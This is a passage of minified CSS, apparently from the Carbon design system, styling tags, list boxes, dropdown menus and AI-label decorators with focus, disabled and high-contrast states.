.cds--tag__close-icon{cursor:not-allowed}.cds--tag__close-icon:focus{z-index:99999;border-radius:50%;box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe);outline:none}.cds--tag--high-contrast .cds--tag__close-icon:focus{box-shadow:inset 0 0 0 1px var(--cds-focus-inverse,#ffffff)}.cds--tag--filter.cds--tag--disabled .cds--tag__close-icon:hover{background-color:rgba(0,0,0,0)}.cds--tag--filter.cds--tag--disabled svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--tag--sm.cds--tag--filter{padding-inline-end:0}.cds--tag--sm .cds--tag__close-icon{margin-inline-start:.3125rem}.cds--tag.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;background-color:var(--cds-skeleton-background,#e8e8e8);color:var(--cds-text-primary,#161616);overflow:hidden;inline-size:3.75rem}.cds--tag.cds--skeleton:active,.cds--tag.cds--skeleton:focus,.cds--tag.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--tag.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--tag.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--tag.cds--skeleton{background:CanvasText}.cds--tag.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--tag.cds--skeleton.cds--tag--operational{border:1px solid var(--cds-skeleton-background,#e8e8e8)}.cds--tag.cds--skeleton .cds--tag__close-icon:hover,.cds--tag.cds--skeleton.cds--tag--operational:hover{background-color:var(--cds-skeleton-background,#e8e8e8)}.cds--tag.cds--skeleton .cds--definition-term .cds--tag__label{color:var(--cds-text-primary,#161616)}@supports(hanging-punctuation:first) and (font:-apple-system-body) and (-webkit-appearance:none){.cds--tag.cds--skeleton{transform:translateZ(0)}}.cds--tag .cds--ai-label .cds--ai-label__button--inline,.cds--tag .cds--slug .cds--slug__button--inline{color:currentColor;margin-inline-start:.0625rem}.cds--tag .cds--ai-label .cds--ai-label__button--inline .cds--ai-label__text:before,.cds--tag .cds--slug .cds--slug__button--inline .cds--slug__text:before{background-color:currentColor}.cds--tag .cds--ai-label .cds--ai-label__button--inline:hover,.cds--tag .cds--slug .cds--slug__button--inline:hover{border-color:currentColor}.cds--tag--filter .cds--ai-label,.cds--tag--filter .cds--slug,.cds--tag--filter .cds--tag__decorator>*{min-inline-size:2.00875rem}.cds--tag .cds--tag__decorator:not(:has(.cds--ai-label)){block-size:1rem;text-align:center}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--tag{outline:1px solid rgba(0,0,0,0)}.cds--tag__close-icon:focus{color:Highlight;outline:1px solid Highlight}}.cds--tag-label-tooltip{max-inline-size:-webkit-fill-available}.cds--tag__custom-icon+.cds--tag-label-tooltip{max-inline-size:11rem}.cds--tag--filter .cds--tag__custom-icon+.cds--tag-label-tooltip{max-inline-size:9.875rem}.cds--interactive--tag-children{display:inline-flex;max-inline-size:12.5rem;place-items:center}.cds--tag--filter .cds--tag__custom-icon+span>.cds--interactive--tag-children{max-inline-size:11.5rem}.cds--tag .cds--definition-term{border-block-end:none;cursor:default;max-inline-size:12rem}.cds--tag .cds--tag__custom-icon+span>.cds--definition-term{max-inline-size:11rem}.cds--tag>.cds--popover-container{display:flex}.cds--toggletip-button:has(.cds--tag--operational.cds--tag--disabled){pointer-events:none}.cds--list-box__wrapper{display:block}.cds--list-box__wrapper--inline{display:inline-grid;align-items:center;grid-gap:.25rem;grid-template:auto auto/auto auto}.cds--list-box__wrapper--inline .cds--label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--list-box__wrapper--inline .cds--form-requirement,.cds--list-box__wrapper--inline .cds--form__helper-text,.cds--list-box__wrapper--inline .cds--label{margin:0}.cds--list-box__wrapper--inline .cds--form__helper-text{max-inline-size:none}.cds--list-box__wrapper--inline .cds--form-requirement{grid-column:2}.cds--list-box{position:relative;border:none;background-color:var(--cds-field);block-size:2.5rem;border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);cursor:pointer;inline-size:100%;max-block-size:2.5rem;transition:all 70ms cubic-bezier(.2,0,.38,.9)}.cds--list-box html{font-size:100%}.cds--list-box body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--list-box code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--list-box strong{font-weight:600}.cds--list-box:hover{background-color:var(--cds-field-hover)}.cds--multi-select.cds--multi-select--readonly.cds--list-box{cursor:default}.cds--list-box--lg{block-size:3rem;max-block-size:3rem}.cds--list-box--sm{block-size:2rem;max-block-size:2rem}.cds--list-box--expanded{border-block-end-color:var(--cds-border-subtle-01,#c6c6c6)}.cds--layer-two .cds--list-box--expanded{border-block-end-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--list-box--expanded{border-block-end-color:var(--cds-border-subtle-03,#c6c6c6)}.cds--list-box--expanded:hover{background-color:var(--cds-field)}.cds--list-box--expanded:hover.cds--list-box--light:hover{background-color:var(--cds-field-02,#ffffff)}.cds--list-box .cds--text-input{block-size:100%;min-inline-size:0}.cds--list-box__invalid-icon{position:absolute;fill:var(--cds-support-error,#da1e28);inset-block-start:50%;inset-inline-end:2.5rem;transform:translateY(-50%)}.cds--list-box__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--list-box__invalid-icon--warning path[fill]{fill:#000;opacity:1}.cds--list-box.cds--list-box--warning .cds--list-box__field,.cds--list-box[data-invalid] .cds--list-box__field{border-block-end:0;padding-inline-end:4rem}.cds--list-box.cds--list-box--warning.cds--list-box--inline .cds--list-box__field,.cds--list-box[data-invalid].cds--list-box--inline .cds--list-box__field{padding-inline-end:3.5rem}.cds--list-box--light{background-color:var(--cds-field-02,#ffffff)}.cds--list-box--light:hover{background-color:var(--cds-field-hover)}.cds--list-box--light .cds--list-box__menu{background:var(--cds-layer)}.cds--list-box--light .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle)}.cds--list-box--light.cds--list-box--expanded{border-block-end-color:rgba(0,0,0,0)}.cds--list-box--disabled:hover{background-color:var(--cds-field)}.cds--list-box--light.cds--list-box--disabled{background-color:var(--cds-field-02,#ffffff)}.cds--list-box--disabled,.cds--list-box--disabled .cds--list-box__field,.cds--list-box--disabled .cds--list-box__field:focus{border-block-end-color:rgba(0,0,0,0);outline:none}.cds--list-box--disabled .cds--list-box__label,.cds--list-box--disabled.cds--list-box--inline .cds--list-box__label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box--disabled .cds--list-box__menu-icon>svg,.cds--list-box--disabled .cds--list-box__selection>svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--list-box--disabled,.cds--list-box--disabled .cds--list-box__field,.cds--list-box--disabled .cds--list-box__menu-icon{cursor:not-allowed}.cds--list-box--disabled .cds--list-box__menu-item,.cds--list-box--disabled .cds--list-box__menu-item--highlighted,.cds--list-box--disabled .cds--list-box__menu-item:hover{color:var(--cds-text-disabled,rgba(22,22,22,.25));text-decoration:none}.cds--list-box--disabled .cds--list-box__selection:hover{cursor:not-allowed}.cds--list-box--disabled.cds--list-box[data-invalid] .cds--list-box__field{padding-inline-end:3rem}.cds--list-box--disabled.cds--list-box[data-invalid].cds--list-box--inline .cds--list-box__field{padding-inline-end:2rem}.cds--list-box.cds--list-box--inline{border-width:0;background-color:rgba(0,0,0,0)}.cds--list-box.cds--list-box--inline:hover{background-color:var(--cds-layer-hover)}.cds--list-box.cds--list-box--inline.cds--list-box--expanded{border-block-end-width:0}.cds--list-box.cds--list-box--inline.cds--list-box--expanded .cds--list-box__field[aria-expanded=true]{border-width:0}.cds--list-box.cds--list-box--inline.cds--list-box--disabled:hover,.cds--list-box.cds--list-box--inline.cds--list-box--expanded:hover{background-color:rgba(0,0,0,0)}.cds--list-box.cds--list-box--inline .cds--list-box__field{padding:0 2rem 0 .5rem}.cds--list-box.cds--list-box--inline .cds--list-box__menu-icon{inset-inline-end:.5rem}.cds--list-box.cds--list-box--inline .cds--list-box__invalid-icon{inset-inline-end:2rem}.cds--list-box--inline .cds--list-box__label{color:var(--cds-text-primary,#161616)}.cds--list-box--inline .cds--list-box__field{block-size:100%}.cds--dropdown--inline .cds--list-box__field{max-inline-size:30rem}.cds--dropdown--inline .cds--list-box__menu{max-inline-size:30rem;min-inline-size:18rem}.cds--list-box__field{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;inline-size:100%;position:relative;display:inline-flex;overflow:hidden;align-items:center;block-size:calc(100% + 1px);cursor:pointer;outline:none;padding-block:0;padding-inline:1rem 3rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.cds--list-box__field *,.cds--list-box__field :after,.cds--list-box__field :before{box-sizing:inherit}.cds--list-box__field::-moz-focus-inner{border:0}.cds--list-box__field:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--list-box__field:focus{outline-style:dotted}}.cds--list-box__field[disabled]{color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--list-box__field .cds--text-input{padding-inline-end:5rem}.cds--list-box--warning .cds--list-box__field .cds--text-input,.cds--list-box[data-invalid] .cds--list-box__field .cds--text-input{padding-inline-end:6.5625rem}.cds--list-box--warning .cds--list-box__field .cds--text-input+.cds--list-box__invalid-icon,.cds--list-box[data-invalid] .cds--list-box__field .cds--text-input+.cds--list-box__invalid-icon{inset-inline-end:5.125rem}.cds--list-box__field .cds--text-input--empty{padding-inline-end:3rem}.cds--list-box--warning .cds--list-box__field .cds--text-input--empty,.cds--list-box[data-invalid] .cds--list-box__field .cds--text-input--empty{padding-inline-end:4rem}.cds--list-box--warning .cds--list-box__field .cds--text-input--empty+.cds--list-box__invalid-icon,.cds--list-box[data-invalid] .cds--list-box__field .cds--text-input--empty+.cds--list-box__invalid-icon{inset-inline-end:2.5rem}.cds--list-box__label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);overflow:hidden;color:var(--cds-text-primary,#161616);text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.cds--list-box__menu-icon{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;position:absolute;display:flex;align-items:center;justify-content:center;block-size:1.5rem;cursor:pointer;inline-size:1.5rem;inset-inline-end:.75rem;outline:none;transition:transform 70ms cubic-bezier(.2,0,.38,.9)}.cds--list-box__menu-icon *,.cds--list-box__menu-icon :after,.cds--list-box__menu-icon :before{box-sizing:inherit}.cds--list-box__menu-icon::-moz-focus-inner{border:0}.cds--list-box__menu-icon>svg{fill:var(--cds-icon-primary,#161616)}.cds--list-box__menu-icon--open{justify-content:center;inline-size:1.5rem;transform:rotate(180deg)}.cds--list-box__selection{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;position:absolute;display:flex;align-items:center;justify-content:center;block-size:1.5rem;cursor:pointer;inline-size:1.5rem;inset-block-start:50%;inset-inline-end:2.8125rem;transform:translateY(-50%);transition:background-color 70ms cubic-bezier(.2,0,.38,.9);-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--list-box__selection *,.cds--list-box__selection :after,.cds--list-box__selection :before{box-sizing:inherit}.cds--list-box__selection::-moz-focus-inner{border:0}.cds--list-box__selection:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--list-box__selection:focus{outline-style:dotted}}.cds--list-box__selection:focus:hover{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--list-box__selection:focus:hover{outline-style:dotted}}.cds--list-box__selection>svg{fill:var(--cds-icon-primary,#161616)}.cds--list-box--disabled .cds--list-box__selection:focus{outline:none}.cds--list-box__selection--multi{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);position:static;display:flex;align-items:center;justify-content:space-between;padding:.5rem;border-radius:.75rem;background-color:var(--cds-background-inverse,#393939);block-size:1.5rem;color:var(--cds-text-inverse,#ffffff);inline-size:auto;inset-block-start:auto;line-height:0;margin-inline-end:.625rem;padding-inline-end:.125rem;transform:none}.cds--list-box__selection--multi>svg{padding:.125rem;block-size:1.25rem;fill:var(--cds-icon-inverse,#ffffff);inline-size:1.25rem;margin-inline-start:.25rem}.cds--list-box__selection--multi>svg:hover{border-radius:50%;background-color:var(--cds-button-secondary-hover,#474747)}.cds--list-box--disabled .cds--list-box__selection--multi{background-color:var(--cds-text-disabled,rgba(22,22,22,.25));color:var(--cds-layer)}.cds--list-box--disabled .cds--list-box__selection--multi.cds--tag--operational{border:1px solid var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box--disabled .cds--list-box__selection--multi .cds--tag__close-icon:hover,.cds--list-box--disabled .cds--list-box__selection--multi.cds--tag--operational:hover{background-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box--disabled .cds--list-box__selection--multi .cds--definition-term .cds--tag__label{color:var(--cds-layer)}.cds--list-box--disabled .cds--list-box__selection--multi>svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--list-box--disabled .cds--list-box__selection--multi>svg:hover{background-color:initial}.cds--list-box__selection--multi:hover{outline:none}.cds--list-box__menu{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));position:absolute;z-index:9100;display:none;background-color:var(--cds-layer);inline-size:100%;inset-inline:0;overflow-y:auto;transition:max-height .11s cubic-bezier(.2,0,.38,.9)}.cds--list-box__menu:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--list-box__menu:focus{outline-style:dotted}}.cds--list-box .cds--list-box__field[aria-expanded=false] .cds--list-box__menu{display:none;max-block-size:0;visibility:hidden}.cds--list-box--expanded .cds--list-box__menu{display:block;max-block-size:13.75rem}.cds--list-box--expanded.cds--list-box--lg .cds--list-box__menu{max-block-size:16.5rem}.cds--list-box--expanded.cds--list-box--sm .cds--list-box__menu{max-block-size:11rem}.cds--list-box__menu-item{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);position:relative;block-size:2.5rem;color:var(--cds-text-secondary,#525252);cursor:pointer;transition:background 70ms cubic-bezier(.2,0,.38,.9);-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--list-box__menu-item:hover{background-color:var(--cds-layer-hover)}.cds--list-box__menu-item:active{background-color:var(--cds-layer-selected)}.cds--list-box--light .cds--list-box__menu-item:hover{background-color:var(--cds-layer-hover)}.cds--list-box--sm .cds--list-box__menu-item{block-size:2rem}.cds--list-box--lg .cds--list-box__menu-item{block-size:3rem}.cds--list-box--disabled .cds--list-box__menu-item:hover{background-color:rgba(0,0,0,0)}.cds--list-box--light .cds--list-box__menu-item:active{background-color:var(--cds-layer-selected)}.cds--list-box--disabled .cds--list-box__menu-item__option:hover{border-block-start-color:var(--cds-border-subtle-01,#c6c6c6)}.cds--layer-two .cds--list-box--disabled .cds--list-box__menu-item__option:hover{border-block-start-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--list-box--disabled .cds--list-box__menu-item__option:hover{border-block-start-color:var(--cds-border-subtle-03,#c6c6c6)}.cds--list-box__menu-item:first-of-type .cds--list-box__menu-item__option{border-block-start-color:rgba(0,0,0,0)}.cds--list-box__menu-item:hover .cds--list-box__menu-item__option{color:var(--cds-text-primary,#161616)}.cds--list-box--disabled .cds--list-box__menu-item:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-01,#c6c6c6)}.cds--layer-two .cds--list-box--disabled .cds--list-box__menu-item:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--list-box--disabled .cds--list-box__menu-item:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-03,#c6c6c6)}.cds--layer-two .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-03,#c6c6c6)}.cds--list-box__menu-item__option{box-sizing:border-box;border:0;font-family:inherit;font-size:100%;vertical-align:baseline;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:block;overflow:hidden;padding:.6875rem 0;margin:0 1rem;block-size:2.5rem;border-block-end:1px solid rgba(0,0,0,0);border-block-start:1px solid rgba(0,0,0,0);border-block-start-color:var(--cds-border-subtle-01,#c6c6c6);color:var(--cds-text-secondary,#525252);font-weight:400;line-height:1rem;padding-inline-end:1.5rem;text-decoration:none;text-overflow:ellipsis;transition:border-color 70ms cubic-bezier(.2,0,.38,.9),color 70ms cubic-bezier(.2,0,.38,.9);white-space:nowrap}.cds--list-box__menu-item__option *,.cds--list-box__menu-item__option :after,.cds--list-box__menu-item__option :before{box-sizing:inherit}.cds--list-box__menu-item__option:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;padding:.6875rem 1rem;border-color:rgba(0,0,0,0);margin:0}@media screen and (prefers-contrast){.cds--list-box__menu-item__option:focus{outline-style:dotted}}.cds--list-box__menu-item__option:hover{border-color:rgba(0,0,0,0);color:var(--cds-text-primary,#161616)}.cds--list-box--sm .cds--list-box__menu-item__option{block-size:2rem;padding-block:.4375rem .4375rem}.cds--list-box--lg .cds--list-box__menu-item__option{block-size:3rem;padding-block:.9375rem .9375rem}.cds--list-box--disabled .cds--list-box__menu-item:hover .cds--list-box__menu-item__option,.cds--list-box--disabled .cds--list-box__menu-item__option{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box__menu-item[disabled],.cds--list-box__menu-item[disabled] *,.cds--list-box__menu-item[disabled] .cds--list-box__menu-item__option,.cds--list-box__menu-item[disabled]:hover{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed;outline:none}.cds--list-box__menu-item[disabled]:hover{background-color:revert}.cds--list-box__menu-item[disabled] .cds--checkbox-label:before{border-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--list-box__menu-item[disabled] .cds--list-box__menu-item__option,.cds--list-box__menu-item[disabled]:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-01,#c6c6c6)}.cds--layer-two .cds--list-box__menu-item[disabled] .cds--list-box__menu-item__option,.cds--layer-two .cds--list-box__menu-item[disabled]:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--list-box__menu-item[disabled] .cds--list-box__menu-item__option,.cds--layer-three .cds--list-box__menu-item[disabled]:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:var(--cds-border-subtle-03,#c6c6c6)}.cds--list-box__menu-item--active+.cds--list-box__menu-item[disabled] .cds--list-box__menu-item__option,.cds--list-box__menu-item:hover+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:rgba(0,0,0,0)}.cds--list-box.cds--list-box--inline .cds--list-box__menu-item__option{margin:0 .5rem}.cds--list-box.cds--list-box--inline .cds--list-box__menu-item__option:focus{margin:0;padding-inline:.5rem .5rem}.cds--list-box__menu-item--highlighted{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;color:var(--cds-text-primary,#161616)}@media screen and (prefers-contrast){.cds--list-box__menu-item--highlighted{outline-style:dotted}}.cds--list-box__menu-item--highlighted .cds--list-box__menu-item__option,.cds--list-box__menu-item--highlighted+.cds--list-box__menu-item .cds--list-box__menu-item__option{border-block-start-color:rgba(0,0,0,0)}.cds--list-box__menu-item--highlighted .cds--list-box__menu-item__option{color:var(--cds-text-primary,#161616)}.cds--list-box__menu-item--active{color:var(--cds-text-primary,#161616)}.cds--list-box--light .cds--list-box__menu-item--active,.cds--list-box__menu-item--active{background-color:var(--cds-layer-selected);border-block-end-color:var(--cds-layer-selected)}.cds--list-box__menu-item--active:hover{background-color:var(--cds-layer-selected-hover);border-block-end-color:var(--cds-layer-selected-hover)}.cds--list-box__menu-item--active .cds--list-box__menu-item__option{color:var(--cds-text-primary,#161616)}.cds--list-box__menu-item--active+.cds--list-box__menu-item>.cds--list-box__menu-item__option{border-block-start-color:rgba(0,0,0,0)}.cds--list-box__menu-item__selected-icon{position:absolute;display:none;fill:var(--cds-icon-primary,#161616);inset-block-start:50%;inset-inline-end:1rem;transform:translateY(-50%)}.cds--list-box--inline .cds--list-box__menu-item__selected-icon{inset-inline-end:.5rem}.cds--list-box__menu-item--active .cds--list-box__menu-item__selected-icon{display:block}.cds--list-box__menu-item .cds--checkbox-label{inline-size:100%}.cds--list-box__menu-item .cds--checkbox-label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds--list-box--up .cds--list-box__menu{inset-block-end:2.5rem}.cds--list-box--up .cds--list-box--sm .cds--list-box__menu,.cds--list-box--up.cds--dropdown--sm .cds--list-box__menu,.cds--list-box--up.cds--list-box--sm .cds--list-box__menu{inset-block-end:2rem}.cds--list-box--up .cds--list-box--lg .cds--list-box__menu,.cds--list-box--up.cds--dropdown--lg .cds--list-box__menu,.cds--list-box--up.cds--list-box--lg .cds--list-box__menu{inset-block-end:3rem}.cds--list-box input[role=combobox],.cds--list-box input[type=text]{background-color:inherit;min-inline-size:0;text-overflow:ellipsis}.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>*,.cds--list-box__wrapper--slug .cds--ai-label,.cds--list-box__wrapper--slug .cds--slug{position:absolute;inset-block-start:50%;inset-inline-end:calc(2.5rem + 9px);margin-block-start:.03125rem;transform:translateY(-50%)}.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>:after,.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>:before,.cds--list-box__wrapper--slug .cds--ai-label:after,.cds--list-box__wrapper--slug .cds--ai-label:before,.cds--list-box__wrapper--slug .cds--slug:after,.cds--list-box__wrapper--slug .cds--slug:before{position:absolute;background-color:var(--cds-border-subtle-01,#c6c6c6);block-size:1rem;content:"";inline-size:.0625rem}.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>:before,.cds--list-box__wrapper--slug .cds--ai-label:before,.cds--list-box__wrapper--slug .cds--slug:before{display:none;inset-inline-start:-.5625rem}.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator>:after,.cds--list-box__wrapper--slug .cds--ai-label:after,.cds--list-box__wrapper--slug .cds--slug:after{display:block;inset-block-start:0;inset-inline-end:-.5625rem}.cds--list-box__wrapper--decorator .cds--list-box__inner-wrapper--decorator .cds--ai-label--revert:after,.cds--list-box__wrapper--slug .cds--ai-label--revert:after,.cds--list-box__wrapper--slug .cds--slug--revert:after{inset-block-start:.5rem;inset-inline-end:-.0625rem}.cds--list-box__wrapper--decorator .cds--list-box:has(.cds--list-box__inner-wrapper--decorator .cds--ai-label):not(:has(.cds--list-box__inner-wrapper--decorator .cds--ai-label--revert)),.cds--list-box__wrapper--slug .cds--list-box:has(.cds--ai-label):not(:has(.cds--ai-label--revert)),.cds--list-box__wrapper--slug .cds--list-box:has(.cds--slug):not(:has(.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--list-box__wrapper--decorator .cds--list-box input[role=combobox],.cds--list-box__wrapper--slug .cds--list-box input[role=combobox]{border-block-end-color:rgba(0,0,0,0)}.cds--list-box__wrapper--decorator .cds--list-box__field,.cds--list-box__wrapper--decorator .cds--text-input--empty,.cds--list-box__wrapper--slug .cds--list-box__field,.cds--list-box__wrapper--slug .cds--text-input--empty{padding-inline-end:4rem}.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--list-box__field,.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--text-input--empty,.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__field,.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--text-input--empty,.cds--list-box__wrapper--decorator .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--list-box__field,.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--text-input--empty,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--text-input--empty,.cds--list-box__wrapper--slug .cds--text-input:not(.cds--text-input--empty){padding-inline-end:6rem}.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--text-input:not(.cds--text-input--empty),.cds--list-box__wrapper--slug .cds--list-box--warning .cds--text-input:not(.cds--text-input--empty){padding-inline-end:8.8125rem}.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--list-box__invalid-icon,.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid] .cds--text-input--empty+.cds--list-box__invalid-icon,.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__invalid-icon.cds--list-box__invalid-icon--warning,.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--list-box__invalid-icon,.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--text-input--empty+.cds--list-box__invalid-icon,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__invalid-icon.cds--list-box__invalid-icon--warning{inset-inline-end:5.1875rem}.cds--list-box__wrapper--decorator .cds--list-box--invalid[data-invalid]>:before,.cds--list-box__wrapper--decorator .cds--list-box--warning>:before,.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--ai-label:before,.cds--list-box__wrapper--slug .cds--list-box--invalid[data-invalid] .cds--slug:before,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--ai-label:before,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--slug:before{display:block}.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__selection)~.cds--list-box__inner-wrapper--decorator .cds--ai-label,.cds--list-box__wrapper--decorator .cds--list-box__field:has(.cds--list-box__selection)~.cds--list-box__inner-wrapper--decorator .cds--ai-label,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__selection)~.cds--ai-label,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__selection)~.cds--slug,.cds--list-box__wrapper--slug .cds--list-box__field:has(.cds--list-box__selection)~.cds--ai-label,.cds--list-box__wrapper--slug .cds--list-box__field:has(.cds--list-box__selection)~.cds--slug{inset-inline-end:calc(4rem + 18px)}.cds--list-box__wrapper--decorator .cds--list-box--invalid .cds--list-box__field:has(.cds--list-box__selection) .cds--list-box__invalid-icon,.cds--list-box__wrapper--decorator .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__selection) .cds--list-box__invalid-icon,.cds--list-box__wrapper--slug .cds--list-box--invalid .cds--list-box__field:has(.cds--list-box__selection) .cds--list-box__invalid-icon,.cds--list-box__wrapper--slug .cds--list-box--warning .cds--list-box__field:has(.cds--list-box__selection) .cds--list-box__invalid-icon{inset-inline-end:7.25rem}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--list-box__field,.cds--list-box__menu,.cds--multi-select .cds--tag--filter{outline:1px solid rgba(0,0,0,0)}.cds--list-box__field:focus,.cds--list-box__menu-item--highlighted .cds--list-box__menu-item__option,.cds--multi-select .cds--tag__close-icon:focus{color:Highlight;outline:1px solid Highlight}}.cds--list-box__field:has(.cds--list-box__menu-icon) .cds--list-box__selection:after{position:absolute;background-color:var(--cds-border-subtle-01,#c6c6c6);block-size:1rem;content:"";inline-size:.0625rem;margin-inline-start:2.0625rem}.cds--list-box--invalid[data-invalid] .cds--list-box__field:has(.cds--list-box__menu-icon) .cds--list-box__selection:before,.cds--list-box--warning .cds--list-box__field:has(.cds--list-box__menu-icon) 